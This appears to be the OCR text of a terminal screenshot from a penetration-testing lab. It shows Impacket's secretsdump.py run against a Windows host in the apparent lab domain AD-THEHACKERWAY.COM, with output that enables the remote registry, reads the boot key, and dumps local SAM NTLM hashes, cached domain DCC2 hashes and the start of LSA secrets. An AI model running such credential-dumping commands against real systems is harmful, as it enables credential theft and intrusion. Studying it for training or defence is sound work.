 adastra@LA-NA: ~/tools/Hacking/networkHacking/impacket/examples
adastra@LA-NA: ~/tools/Hacking/networkHacking/impacket/examples 90x23
Impacket: python3 secretsdump.py ad-thehackerway/pedro@192.168.1.95
Impacket v0.9.24.dev1+20210906.175840.50c76958 - Copyright 2021 SecureAuth Corporation
Password:
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x02fded05fc0de181804e80a3410ec3de
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WSLA:1001:aad3b435b51404eeaad3b435b51404ee:9bd7d11687b2b2b8d19b524427c28490:::
[*] Dumping cached domain logon information (domain/username:hash)
AD-THEHACKERWAY.COM/pedro:$DCC2$10240#pedro#4f4580675421a4cb73e2cd214790634e
AD-THEHACKERWAY.COM/Administrador:$DCC2$10240#Administrador#c56d9a7c4fdabf36ef2ee21a91d7b4
01
[*] Dumping LSA Secrets
[*] $MACHINE.ACC